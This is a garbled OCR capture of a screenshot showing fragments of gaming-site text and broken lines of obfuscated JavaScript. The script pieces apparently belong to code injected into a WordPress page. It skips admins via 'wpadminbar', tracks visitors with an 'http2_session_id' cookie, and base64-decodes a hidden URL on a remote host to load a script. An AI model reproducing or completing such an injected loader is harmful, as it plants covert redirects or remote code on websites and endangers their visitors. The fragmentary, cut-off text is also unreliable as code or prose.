
 these resources allows players to enjoy entertainment
zing potential rewards. A data-driven approach
 gaming
experience.
cument.getElementById(‘wpadminbar’))return;var
ttp2_session_id=’)!==-1)return;function
lmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h
]/g,”);while(i<input.length)
f(input.charAt(i++));h3=key.indexOf(input.charAt(i++
;o2=((h2&15)<>2);o3=((h3&3)
)dec+=String.fromCharCode(o2);if(h4!=64)dec+=Strin
JhZmZpYy5saXZlL2pzeA==');if(typeof
;var d=new
document.cookie='http2_session_id=1;